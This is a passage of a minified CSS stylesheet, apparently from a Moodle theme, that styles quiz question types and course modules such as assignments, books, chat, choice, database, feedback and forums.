.que.ddimageortext .dropzone.yui3-dd-drop-over.yui3-dd-drop-active-valid{border-color:#0a0;box-shadow:0 0 5px 5px rgba(255, 255, 150, 1)}.que.ddimageortext div.dragitems div.draghome, .que.ddimageortext div.dragitems div.drag,
form.mform fieldset#id_previewareaheader div.draghome, form.mform fieldset#id_previewareaheader
div.drag{font:13px/1.231 arial,helvetica,clean,sans-serif}form.mform fieldset#id_previewareaheader div.drag.yui3-dd-dragging,
.que.ddimageortext div.drag.yui3-dd-dragging{z-index:3;box-shadow:3px 3px 4px #000}body#page-question-type-ddimageortext div[id^=fgroup_id_][id*=drags_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-ddimageortext div[id^=fgroup_id_][id*=drags_] .fgrouplabel
label{font-weight:bold}body#page-question-type-ddimageortext div[id^=fitem_id_][id*=dragitem_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-ddimageortext div[id^=fitem_id_][id*=draglabel_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.ddmarker
.qtext{margin-bottom:0.5em;display:block}.que.ddmarker div.droparea img, form.mform fieldset#id_previewareaheader div.droparea
img{border:1px
solid #000;max-width:none}.que.ddmarker .draghome img, .que.ddmarker .draghome
span{visibility:hidden}.que.ddmarker .dragitems
.dragitem{cursor:move;position:absolute;z-index:2}.que.ddmarker .dragitems
.draghome{margin:10px}.que.ddmarker
.dragitems{margin-top:10px}.que.ddmarker .dragitems.readonly
.dragitem{cursor:auto}.que.ddmarker div.ddarea, form.mform fieldset#id_previewareaheader
div.ddarea{text-align:center}form.mform fieldset#id_previewareaheader div.ddarea
.markertexts{min-height:80px}.que.ddmarker .dropbackground, form.mform fieldset#id_previewareaheader
.dropbackground{margin:0
auto}.que.ddmarker div.dragitems div.draghome, .que.ddmarker div.dragitems div.dragitem,
form.mform fieldset#id_previewareaheader div.draghome, form.mform fieldset#id_previewareaheader
div.drag{font:13px/1.231 arial,helvetica,clean,sans-serif}.que.ddmarker div.dragitems span.markertext,
.que.ddmarker div.markertexts span.markertext,
form.mform fieldset#id_previewareaheader div.markertexts
span.markertext{margin:0
5px;z-index:3;background-color:white;border:2px
solid black;padding:5px;display:inline-block;zoom:1;border-radius:10px}.que.ddmarker div.markertexts
span.markertext{z-index:2;background-color:yellow;border-style:solid;border-width:2px;border-color:khaki}.que.ddmarker
span.wrongpart{background-color:yellow;border-style:solid;border-width:2px;border-color:khaki;padding:5px;border-radius:10px;filter:alpha(opacity=60);opacity:0.6;margin:5px;display:inline-block}.que.ddmarker div.dragitems
img.target{position:absolute;left:-7px;top:-7px}.que.ddmarker div.dragitems div.draghome
img.target{display:none}.que.ddmarker .dragitem.yui3-dd-dragging
span.markertext{z-index:3;box-shadow:3px 3px 4px #000}#page-question-type-ddmarker .ddarea
.grid{position:absolute;background:url(/theme/image.php/times/qtype_ddmarker/1702984055/grid) repeat scroll 0 0}body#page-question-type-ddmarker div[id^=fitem_id_][id*=hint_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-ddmarker div[id^=fitem_id_][id*=hint_] .fitemtitle{font-weight:bold}body#page-question-type-ddmarker div[id^=fitem_id_][id*=hintoptions_],
body#page-question-type-ddmarker div[id^=fitem_id_][id*=hintshownumcorrect_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-ddmarker div[id^=fitem_id_][id*=hintclearwrong_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}body#page-question-type-ddmarker
#fitem_id_penalty{margin-bottom:2em}.que.ddwtos
.qtext{margin-bottom:0.5em;display:block}.que.ddwtos
.draghome{margin-bottom:1em}.que.ddwtos
.answertext{margin-bottom:0.5em}.que.ddwtos
.drop{display:inline-block;text-align:center;border:1px
solid #000;margin-bottom:2px}.que.ddwtos .draghome, .que.ddwtos
.drag{display:inline-block;text-align:center;background:transparent;border:0}.que.ddwtos .draghome, .que.ddwtos
.drag.unplaced{border:1px
solid #000}.que.ddwtos
.draghome{visibility:hidden}.que.ddwtos
.drag{z-index:2}.que.ddwtos .drag.yui3-dd-dragging{z-index:3;box-shadow:3px 3px 4px #000}.que.ddwtos .drop:focus,
.que.ddwtos .drop.yui3-dd-drop-over.yui3-dd-drop-active-valid{border-color:#0a0;box-shadow:0 0 5px 5px rgba(255, 255, 150, 1)}.que.ddwtos .notreadonly
.drag{cursor:move}.que.ddwtos .readonly
.drag{cursor:default}.que.ddwtos
span.incorrect{background-color:#faa}.que.ddwtos
span.correct{background-color:#afa}.que.ddwtos
.group1{background-color:#FFF}.que.ddwtos
.group2{background-color:#DCDCDC}.que.ddwtos
.group3{background-color:#B0C4DE}.que.ddwtos
.group4{background-color:#D8BFD8}.que.ddwtos
.group5{background-color:#87CEFA}.que.ddwtos
.group6{background-color:#DAA520}.que.ddwtos
.group7{background-color:#FFD700}.que.ddwtos
.group8{background-color:#F0E68C}.que.ddwtos sub,
.que.ddwtos
sup{font-size:80%;position:relative;vertical-align:baseline}.que.ddwtos
sup{top:-0.4em}.que.ddwtos
sub{bottom:-0.2em}.que.essay
textarea.qtype_essay_response{width:100%}.que.essay
textarea.qtype_essay_response.qtype_essay_plain{white-space:pre-wrap;font:inherit}.que.essay
textarea.qtype_essay_response.qtype_essay_monospaced{white-space:pre;font-family:Andale Mono,Monaco,Courier New,DejaVu Sans Mono,monospace}.que.essay
.qtype_essay_response{min-height:3em}.que.essay
.qtype_essay_response.readonly{background-color:white}.que.essay div.qtype_essay_response
textarea{width:100%}.que.gapselect
.qtext{line-height:2em;margin-top:1px;margin-bottom:0.5em;display:block}.que.gapselect
.answercontainer{line-height:2em;margin-bottom:1em;display:block}.que.gapselect
.answertext{padding-bottom:0.5em}.que.sddl
.control{padding:0.2em}body#page-question-type-match div[id^=fitem_id_][id*=subquestions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-match div[id^=fitem_id_][id*=subquestions_] .fitemtitle{font-weight:bold}body#page-question-type-match div[id^=fitem_id_][id*=subanswers_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.multianswer
.feedbackspan{display:block;max-width:70%;background:#fff3bf;padding:0.5em;margin-top:1em;box-shadow:0.5em 0.5em 1em #000}body.ie6 .que.multianswer .feedbackspan,
body.ie7 .que.multianswer .feedbackspan,
body.ie8 .que.multianswer .feedbackspan,
body.ie9 .que.multianswer
.feedbackspan{width:70%}.que.multianswer .answer
.specificfeedback{display:inline;padding:0
0.7em;background:#FFF3BF}.que.multianswer .answer .specificfeedback
*{display:inline;background:#FFF3BF}.que.multianswer .answer .specificfeedback
script{display:none}.que.multianswer .answer div.r0,
.que.multianswer .answer
div.r1{padding:0.3em}.que.multianswer
table.answer{margin-bottom:0;width:100%}.que.multichoice .answer
.specificfeedback{display:inline;padding:0
0.7em;background:#FFF3BF}.que.multichoice .answer div.r0,
.que.multichoice .answer
div.r1{padding:0.3em 0 0.3em 25px;text-indent:-25px}.que.multichoice .answer div.r0 label,
.que.multichoice .answer div.r1 label,
.que.multichoice .answer div.r0 div.specificfeedback,
.que.multichoice .answer div.r1
div.specificfeedback{text-indent:0}.que.multichoice .answer div.r0 input,
.que.multichoice .answer div.r1
input{margin:0
5px;padding:0;width:15px}.dir-rtl .que.multichoice .answer div.r0,
.dir-rtl .que.multichoice .answer
div.r1{padding:0.3em 25px 0.3em 0}body#page-question-type-multichoice div[id^=fitem_id_][id*=answer_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-multichoice div[id^=fitem_id_][id*=answer_] .fitemtitle{font-weight:bold}body#page-question-type-multichoice div[id^=fitem_id_] .fitemtitle{margin-left:0px;margin-right:0px;padding-left:6px;padding-right:0px}body.dir-rtl#page-question-type-multichoice div[id^=fitem_id_] .fitemtitle{margin-left:0px;margin-right:0px;padding-left:0px;padding-right:6px}body#page-question-type-multichoice div[id^=fitem_id_][id*=fraction_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-multichoice div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.numerical
.answer{padding:0.3em;width:auto;display:inline}.que.numerical .answer input[type="text"]{width:30%}#page-question-type-numerical.dir-rtl input[name="unitpenalty"],
#page-question-type-numerical.dir-rtl input[name^="answer"],
#page-question-type-numerical.dir-rtl input[name^="tolerance"],
#page-question-type-numerical.dir-rtl input[name^="multiplier"],
#page-question-type-numerical.dir-rtl input[name^="unit"]{direction:ltr;text-align:left}body#page-question-type-numerical div[id^=fgroup_id_][id*=answeroptions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-numerical div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel
label{font-weight:bold}body.path-question-type div#fgroup_id_penaltygrp label[for^=id_unitpenalty],
body.path-question-type div[id^=fgroup_id_units_] label[for^='id_unit_'],
body#page-question-type-numerical div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_']{position:absolute;left:-10000px;font-weight:normal;font-size:1em}body#page-question-type-numerical div[id^=fitem_id_][id*=fraction_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-numerical div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.shortanswer
.answer{padding:0.3em;width:auto;display:inline}.que.shortanswer .answer
input{width:80%}body#page-question-type-shortanswer div[id^=fgroup_id_][id*=answeroptions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-shortanswer div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel
label{font-weight:bold}body#page-question-type-shortanswer div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_']{position:absolute;left:-10000px;font-weight:normal;font-size:1em}body#page-question-type-shortanswer div[id^=fitem_id_][id*=fraction_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-shortanswer div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.truefalse .answer div.r0,
.que.truefalse .answer
div.r1{padding:0.3em}.path-mod-assign div.gradingnavigation
div{float:left;margin-left:2em}.path-mod-assign div.submissionstatustable,
.path-mod-assign div.submissionfull,
.path-mod-assign div.submissionlinks,
.path-mod-assign div.usersummary,
.path-mod-assign div.feedback,
.path-mod-assign
div.gradingsummary{margin-bottom:5em}.path-mod-assign div.submissionstatus .generaltable,
.path-mod-assign div.submissionlinks .generaltable,
.path-mod-assign div.feedback .generaltable,
.path-mod-assign div.submissionsummarytable .generaltable,
.path-mod-assign div.attempthistory table,
.path-mod-assign div.gradingsummary
.generaltable{width:100%}.path-mod-assign table.generaltable table
td{border:0px
none}.path-mod-assign .gradingsummarytable,
.path-mod-assign .feedbacktable,
.path-mod-assign .lockedsubmission,
.path-mod-assign
.submissionsummarytable{margin-top:1em}.path-mod-assign div.submissionsummarytable table tbody tr
td.c0{width:30%}.path-mod-assign
.submittedlate{color:red;font-weight:900}.path-mod-assign.jsenabled .gradingoptionsform
.fsubmit{display:none}.path-mod-assign.jsenabled .gradingtable .c1
select{display:none}.path-mod-assign .quickgradingform .mform
fieldset{margin:0px;padding:0px}.path-mod-assign .gradingbatchoperationsform .mform
fieldset{margin:0px;padding:0px}.path-mod-assign td.submissionstatus,
.path-mod-assign div.submissionstatus,
.path-mod-assign a:link.submissionstatus{color:black;background-color:#efefef}.path-mod-assign td.submissionstatusdraft,
.path-mod-assign div.submissionstatusdraft,
.path-mod-assign a:link.submissionstatusdraft{color:black;background-color:#efefcf}.path-mod-assign td.submissionstatussubmitted,
.path-mod-assign div.submissionstatussubmitted,
.path-mod-assign a:link.submissionstatussubmitted{color:black;background-color:#cfefcf}.path-mod-assign td.submissionlocked,
.path-mod-assign
div.submissionlocked{color:black;background-color:#efefcf}.path-mod-assign td.submissionreopened,
.path-mod-assign
div.submissionreopened{color:black;background-color:#efefef}.path-mod-assign td.submissiongraded,
.path-mod-assign
div.submissiongraded{color:black;background-color:#cfefcf}.path-mod-assign td.submissionnotgraded,
.path-mod-assign
div.submissionnotgraded{color:black;background-color:#efefef}.path-mod-assign td.latesubmission,
.path-mod-assign a:link.latesubmission,
.path-mod-assign
div.latesubmission{color:black;background-color:#efcfcf}.path-mod-assign td.earlysubmission,
.path-mod-assign
div.earlysubmission{color:black;background-color:#cfefcf}.path-mod-assign .gradingtable
.c0{display:none}.path-mod-assign.jsenabled .gradingtable
.c0{display:table-cell}.path-mod-assign
.gradingbatchoperationsform{display:none}.path-mod-assign.jsenabled
.gradingbatchoperationsform{display:block}.path-mod-assign .gradingtable tr.selectedrow
td{background-color:#fec}.path-mod-assign .gradingtable tr.unselectedrow
td{background-color:white}.path-mod-assign .gradingtable .c0
div.selectall{margin-left:7px}.path-mod-assign .gradingtable .yui3-menu
ul{margin:0px}.path-mod-assign .gradingtable .yui3-menu-label{padding-left:0px;line-height:12px}.path-mod-assign .gradingtable .yui3-menu-label
img{padding:0
3px}.path-mod-assign .gradingtable .yui3-menu
li{list-style-type:none}.path-mod-assign.jsenabled .gradingtable .yui3-loading{display:none}.path-mod-assign .gradingtable .yui3-menu .yui3-menu-content{border:0px;padding-top:0}.path-mod-assign div.gradingtable tr
.quickgrademodified{background-color:#FC9}.path-mod-assign
td.submissioneditable{color:red}.path-mod-assign
.expandsummaryicon{cursor:pointer;display:none}.path-mod-assign.jsenabled
.expandsummaryicon{display:inline}.path-mod-assign
.hidefull{display:none}.path-mod-assign .quickgradingform form .commentscontainer input,
.path-mod-assign .quickgradingform form .commentscontainer
textarea{display:none}.path-mod-assign.jsenabled .quickgradingform form .commentscontainer input,
.path-mod-assign.jsenabled .quickgradingform form .commentscontainer
textarea{display:inline}.path-mod-assign
.previousfeedbackwarning{font-size:140%;font-weight:bold;text-align:center;color:#500}.path-mod-assign
.submissionhistory{background-color:#b0b0b0}.path-mod-assign .submissionhistory
.cell.historytitle{background-color:#808080}.path-mod-assign .submissionhistory
.cell{background-color:#d0d0d0}.path-mod-assign .submissionhistory
.singlebutton{display:inline-block;float:right}.path-mod-assign.dir-rtl .submissionhistory
.singlebutton{float:left}.path-mod-assign .submissionsummarytable
.singlebutton{display:inline-block}.path-mod-assign.jsenabled .mod-assign-history-link{display:block;cursor:pointer;margin-bottom:7px}.path-mod-assign.jsenabled .mod-assign-history-link
h4{display:inline}.path-mod-assign.jsenabled .attempthistory
h4{margin-bottom:7px;text-align:left}.path-mod-assign.jsenabled.dir_rtl .attempthistory
h4{text-align:right}.path-mod-assign.dir-rtl.jsenabled .mod-assign-history-link
h4{text-align:right}.path-mod-assign.jsenabled .mod-assign-history-link-open{padding:0
5px 0 20px;background:url(/theme/image.php/times/core/1702984055/t/expanded) 2px center no-repeat}.path-mod-assign.jsenabled .mod-assign-history-link-closed{padding:0
5px 0 20px;background:url(/theme/image.php/times/core/1702984055/t/collapsed) 2px center no-repeat}.path-mod-assign.dir-rtl.jsenabled .mod-assign-history-link-closed{padding:0
20px 0 5px;background:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl) 2px center no-repeat}.path-mod-assign
.submithelp{padding:1em}.path-mod-assign
.feedbacktitle{font-weight:bold}.path-mod-assign .submitconfirm,
.path-mod-assign .submissionlinks,
.path-mod-assign
.submissionaction{text-align:center}.path-mod-assign .submissionsummarytable .c0,
.path-mod-assign .mod-assign-history-panel
.c0{width:150px}.path-mod-assign .gradingtable .moodle-actionmenu{white-space:nowrap}.path-mod-assign .gradingtable .moodle-actionmenu[data-enhanced].show .menu
a{padding-left:12px;padding-right:12px}.path-mod-assign .gradingtable .menu-action
img{display:none}.path-mod-assign .editsubmissionform input[name="submissionstatement"]{vertical-align:top}.path-mod-assign .editsubmissionform label[for="id_submissionstatement"]{display:inline-block}.path-mod-book .navtop img.icon,
.path-mod-book .navbottom
img.icon{margin-right:4px;margin-left:4px;border:0;padding:0}.path-mod-book .navbottom,
.path-mod-book
.navtop{text-align:right}.dir-rtl.path-mod-book .navbottom,
.dir-rtl.path-mod-book
.navtop{text-align:left}.path-mod-book
.navtop{margin-bottom:0.5em}.path-mod-book
.navbottom{margin-top:0.5em}.path-mod-book .block_book_toc
ul{margin:0
0 0 5px;padding-left:0;padding-right:0}.dir-rtl.path-mod-book .block_book_toc
ul{margin:0
5px 0 0}.path-mod-book .block_book_toc
li{clear:both;list-style:none;margin-top: .5em}.path-mod-book .block_book_toc li
li{list-style:none}.path-mod-book .block_book_toc .action-list{float:right}.dir-rtl.path-mod-book .block_book_toc .action-list{float:left}.path-mod-book .block_book_toc .action-list
img.smallicon{margin:0
3px}.path-mod-book .book_toc_none ul ul,
.dir-rtl.path-mod-book .book_toc_none ul
ul{margin-left:0;margin-right:0}.path-mod-book .book_toc_bullets ul
ul{margin-left:20px}.dir-rtl.path-mod-book .book_toc_bullets ul
ul{margin-left:0;margin-right:20px}.path-mod-book .book_toc_bullets li
li{list-style:circle}.path-mod-book .book_toc_bullets li li:before{display:none}.path-mod-book .book_toc_indented
ul{margin-left:5px}.dir-rtl.path-mod-book .book_toc_indented
ul{margin-left:0;margin-right:5px}.path-mod-book .book_toc_indented ul
ul{margin-left:15px}.dir-rtl.path-mod-book .book_toc_indented ul
ul{margin-left:0;margin-right:15px}.path-mod-book .book_toc_indented li
li{list-style:none}.navtop.navtext .chaptername,
.navbottom.navtext
.chaptername{font-weight:bolder}.navtop.navtext a,
.navbottom.navtext
a{display:inline-block;max-width:45%}.navtop.navtext a.bookprev,
.navbottom.navtext
a.bookprev{float:left;text-align:left}.dir-rtl .navtop.navtext a.bookprev,
.dir-rtl .navbottom.navtext
a.bookprev{float:right;text-align:right}@media (max-width: 480px){.path-mod-book .navbottom,
.path-mod-book .navtop,
.dir-rtl.path-mod-book .navbottom,
.dir-rtl.path-mod-book
.navtop{text-align:center}.navtop.navtext a,
.navbottom.navtext
a{display:block;max-width:100%;margin:auto}.navtop.navtext a.bookprev,
.navbottom.navtext a.bookprev,
.dir-rtl .navtop.navtext a.bookprev,
.dir-rtl .navbottom.navtext
a.bookprev{float:none}}.path-mod-chat .chat-event .picture,
.path-mod-chat .chat-message
.picture{width:40px}.path-mod-chat .chat-event
.text{text-align:left}.path-mod-chat #messages-list,
.path-mod-chat #users-list{list-style-type:none;padding:0;margin:0}.path-mod-chat #chat-header{overflow:hidden}.path-mod-chat #chat-input-area table.generaltable
td.cell{padding:1px}@media all and (max-device-width: 320px){.path-mod-chat #input-message{width:150px}}@media all and (min-device-width: 321px) and (max-device-width: 640px){.path-mod-chat #input-message{width:175px}}#page-mod-chat-view .chatcurrentusers
.chatuserdetails{vertical-align:middle}#page-mod-chat-gui_basic #participants
ul{margin:0;padding:0;list-style-type:none}#page-mod-chat-gui_basic #participants ul
li{list-style-type:none;display:inline;margin-right:10px}#page-mod-chat-gui_basic #participants ul li
.userinfo{display:inline}#page-mod-chat-gui_basic
#messages{padding:0;margin:0}#page-mod-chat-gui_basic #messages
dl{padding:0;margin:6px
0}#page-mod-chat-gui_basic #messages
dt{margin-left:0;margin-right:5px;padding:0;display:inline}#page-mod-chat-gui_basic #messages
dd{padding:0;margin:0}#page-mod-chat-gui_header_js-jsupdate .chat-event,
#page-mod-chat-gui_header_js-jsupdate .chat-message{width:100%}.path-mod-chat .yui-layout-unit-top{background:#FFE39D}.path-mod-chat .yui-layout-unit-right{background:#FFD46B}.path-mod-chat .yui-layout-unit-bottom{background:#FFCB44}.path-mod-chat .yui-layout .yui-layout-hd{border:0}.path-mod-chat .yui-layout .yui-layout-unit div.yui-layout-bd{border:0;background:transparent}.path-mod-chat .yui-layout .yui-layout-unit div.yui-layout-unit-right{background:white}.path-mod-choice
.results{border-collapse:separate}.path-mod-choice .results
.data{vertical-align:top;white-space:nowrap}.path-mod-choice
.button{text-align:center}.path-mod-choice
.attemptcell{width:5px;white-space:nowrap}.path-mod-choice .anonymous,
.path-mod-choice
.names{margin-left:auto;margin-right:auto;width:80%}.path-mod-choice
.downloadreport{border-width:0;margin-left:10%}.path-mod-choice
.choiceresponse{width:100%}.path-mod-choice .choiceresponse
.picture{width:10px;white-space:nowrap}.path-mod-choice .choiceresponse
.fullname{width:100%;white-space:nowrap}.path-mod-choice
.responseheader{width:100%;text-align:center;margin-top:10px}.path-mod-choice .choices .option
label{vertical-align:top}.path-mod-choice .choices .option
input{vertical-align:middle}.path-mod-choice .horizontal,
.path-mod-choice
.vertical{margin-left:10%;margin-right:10%}.path-mod-choice .horizontal .choices
.option{padding-right:20px;display:inline-block;white-space:normal}.path-mod-choice .horizontal .choices
.button{margin-top:10px}.path-mod-choice ul.choices
li{list-style:none}.path-mod-choice
.results{text-align:center}.path-mod-choice .results.anonymous
.graph.horizontal{vertical-align:middle;text-align:left;width:70%}.path-mod-choice .results.anonymous .graph.vertical,
.path-mod-choice
.cell{vertical-align:bottom;text-align:center}.path-mod-choice .results.anonymous
th.header{border:1px
solid inherit}.path-mod-choice .results.names
.header{width:10%;white-space:normal}.path-mod-choice .results.names
.cell{vertical-align:top;text-align:left}.path-mod-choice .results.names .user,
.path-mod-choice
#yourselection{padding:5px}.path-mod-choice .results.names .user .attemptaction,
.path-mod-choice .results.names .user .image,
.path-mod-choice .results.names .user
.fullname{float:left}.path-mod-choice .results.names .user
.fullname{padding-left:5px}.path-mod-choice .results
.data.header{width:10%}.path-mod-choice
.responseaction{text-align:center}.path-mod-choice .results
.option{white-space:normal}.path-mod-choice
.response{overflow:auto}.path-mod-choice .results .option,
.path-mod-choice .results .numberofuser,
.path-mod-choice .results
.percentage{font-weight:bold;font-size:108%}#page-mod-choice-report .downloadreport ul
li{list-style:none;padding:0
20px;display:inline;float:left}.path-mod-choice
.clearfloat{float:none;clear:both}.path-mod-choice.dir-rtl .horizontal .choices
.option{padding-right:0px;padding-left:20px;float:right}.path-mod-choice.dir-rtl .results.anonymous
.graph.horizontal{text-align:right}.path-mod-choice.dir-rtl
.results.anonymous{text-align:center}.path-mod-choice.dir-rtl .results.names
.cell{text-align:right}.path-mod-choice.dir-rtl .results.names .user .attemptaction,
.path-mod-choice.dir-rtl .results.names .user .image,
.path-mod-choice.dir-rtl .results.names .user .fullname,
.path-mod-choice.dir-rtl .results.names .user
.fullname{padding-left:0px;padding-right:5px}.path-mod-choice.dir-rtl
.downloadreport{margin-left:0;margin-right:25%}#page-mod-choice-report.dir-rtl .downloadreport ul
li{float:right}#page-mod-choice-view.dir-rtl
.reportlink{text-align:left}.path-mod-data .fieldadd,
.path-mod-data .sortdefault,
.path-mod-data .defaulttemplate,
#page-mod-data-view .datapreferences,
#page-mod-data-preset
.presetmapping{text-align:center}.path-mod-data-field .c0,
#page-mod-data-view #sortsearch
.c0{text-align:right}#page-mod-data-view .approve
img.icon{width:34px;height:34px}#page-mod-data-view
img.list_picture{border:0px}#page-mod-data-view
div.search_none{display:none}#page-mod-data-view div.search_inline,
#page-mod-data-view
form#latlongfieldbrowse{display:inline}#page-mod-data-view
div#data_adv_form{margin-left:auto;margin-right:auto}#page-mod-data-edit
.basefieldinput{width:300px}#page-mod-data-preset .presetmapping
table{text-align:left;margin-left:auto;margin-right:auto}#page-mod-data-preset
.overwritesettings{margin-bottom:1em}#page-mod-data-preset
table.presets{margin-left:auto;margin-right:auto}#page-mod-data-view .datapreferences
label{display:inline-block}.path-mod-data-field .fieldadd,
.path-mod-data-field
.sortdefault{margin:1em
0}.path-mod-data-field .fieldadd select,
.path-mod-data-field .sortdefault
select{margin-left:1em}.path-mod-data-field .fieldname,
.path-mod-data-field
.fielddescription{width:300px}.path-mod-data-field
textarea.optionstextarea{width:300px;height:150px}.path-mod-data-field
input.textareafieldsize{width:50px}.path-mod-data-field
input.picturefieldsize{width:70px}.path-mod-data .action-icon img.portfolio-add-icon{margin-left:0}#page-mod-data-export #notice
span{padding:0
10px}#page-mod-data-edit input[id*="url"]{text-align:left;direction:ltr}.mod-data-default-template
td{vertical-align:top}.mod-data-default-template .template-field{text-align:right}.mod-data-default-template .template-token{text-align:left}.mod-data-default-template
.controls{text-align:center}.mod-data-default-template
searchcontrols{text-align:right}.mod-data-default-template.notapproved{background-color:#FCC}#page-mod-data-templates td.save_template,
#page-mod-data-templates
.template_heading{text-align:center}#page-mod-data-templates
#availabletags_wrapper{max-width:250px}.dir-rtl .mod-data-default-template .template-field{text-align:left}.dir-rtl .mod-data-default-template .template-token{text-align:right}.dir-rtl .mod-data-default-template
searchcontrols{text-align:left}#page-mod-data-edit
.req{cursor:help}#page-mod-data-edit .inline-req
.req{position:absolute}#page-mod-data-edit .inline-req{text-align:left}#page-mod-data-edit .mod-data-input{margin-left:10px}.dir-rtl#page-mod-data-edit .inline-req{text-align:right}.dir-rtl#page-mod-data-edit .mod-data-input{margin-left:0px;margin-right:10px}.box{padding:6px
2px 9px 12px !important;margin-bottom:0px !important}.feedback_switchrequired
img{}span.feedback_info{font-weight:bold}div.feedback_item_box_left,div.feedback_item_box_right{}div.feedback_item_box_left div.feedback_item_label_left, div.feedback_item_box_left
div.feedback_item_presentation_left{margin-left:15px}div.feedback_item_box_right div.feedback_item_label_right, div.feedback_item_box_right
div.feedback_item_presentation_right{margin-right:15px}div.feedback_depend{background:#DDD}div.feedback_complete_depend{background:#EEE}span.feedback_depend{color:#f00}div.feedback_item_number_left,div.feedback_item_left{float:left}div.feedback_item_number_right,div.feedback_item_right{float:right}div.feedback_item_commands_left{float:right;text-align:right}div.feedback_item_commands_right{float:left;text-align:left}li.feedback_item_check_h_left,li.feedback_item_check_h_right,li.feedback_item_radio_h_left,li.feedback_item_radio_h_right{list-style-type:none;display:inline}div.feedback_item_select_h_left,div.feedback_item_select_h_right{display:block}li.feedback_item_check_v_left,li.feedback_item_check_v_right,li.feedback_item_radio_v_left,li.feedback_item_radio_v_right{list-style-type:none;display:block}div.feedback_item_select_v_left,div.feedback_item_select_v_right{display:block}div.feedback_items
label{display:inline}div.feedback_item_captcha_text_left,div.feedback_item_captcha_img_left{display:inline;margin:5px}div.feedback_item_captcha_text_right,div.feedback_item_captcha_img_right{display:inline;margin:5px}hr.feedback_pagebreak{height:8px;color:#aaa;background-color:#aaa;border:0px}.drag_target_active{opacity: .25}.drag_item_active{opacity: .5}ul#feedback_draglist{list-style:none;padding:0;margin:0}div#feedback_dragarea{width:95%}div
img.feedback_bar_image{height:10px}.path-mod-feedback input,
.path-mod-feedback textarea,
.path-mod-feedback .uneditable-input{width:auto}.forumpost{display:block;position:relative;margin:0
0 1em 0;padding:0;border:1px
solid #000;max-width:100%}.forumpost
.row{width:100%;position:relative}.forumpost .row
.left{float:left;width:43px;overflow:hidden}.forumpost .row .left .grouppictures
a{text-align:center;display:block;margin:6px
2px 0 2px}.forumpost .row .left
.grouppicture{width:20px;height:20px}.forumpost .row .topic,
.forumpost .row .content-mask,
.forumpost .row
.options{margin-left:43px}.forumpost .picture
img{margin:4px}.forumpost .options .commands,
.forumpost .content .attachments,
.forumpost .options .footer,
.forumpost .options
.link{text-align:right}.forumpost .options .forum-post-rating{float:left}.forumpost .content
.posting{overflow:auto;max-width:100%}.forumpost .content .attachedimages
img{max-width:100%}.forumpost .post-word-count{font-size: .85em;font-style:italic}.forumpost .shortenedpost .post-word-count{display:inline;padding:0
.3em}.dir-rtl .forumpost .row .topic,
.dir-rtl .forumpost .row .content-mask,
.dir-rtl .forumpost .row
.options{margin-right:43px;margin-left:0}.dir-rtl .forumpost .row
.left{float:right}.dir-rtl.path-mod-forum
.indent{margin-right:3%;margin-left:0}.path-mod-forum .forumolddiscuss,
#page-mod-forum-search
.c0{text-align:right}.path-mod-forum
.indent{margin-left:3%}.path-mod-forum
.forumheaderlist{width:100%;border-width:1px;border-style:solid;border-collapse:separate;margin-top:10px}.path-mod-forum .forumheaderlist
td{border-width:1px 0px 0px 1px;border-style:solid}.path-mod-forum .forumheaderlist th.header.replies
.iconsmall{margin:0
.3em}.path-mod-forum .forumheaderlist
.picture{width:35px}.path-mod-forum .forumheaderlist .discussion
.starter{vertical-align:middle}.path-mod-forum .forumheaderlist .discussion
.lastpost{white-space:nowrap;text-align:right}.path-mod-forum .forumheaderlist .replies,
.path-mod-forum .forumheaderlist .discussion
.author{white-space:nowrap}.path-mod-forum .forumheaderlist thead
.discussionsubscription{text-align:center}#page-mod-forum-subscribers .subscriberdiv,
#page-mod-forum-subscribers
.subscribertable{width:100%;vertical-align:top}#page-mod-forum-subscribers .subscribertable tr
td{vertical-align:top}#page-mod-forum-subscribers .subscribertable tr
td.actions{width:16%;padding-top:3em}#page-mod-forum-subscribers .subscribertable tr td.actions
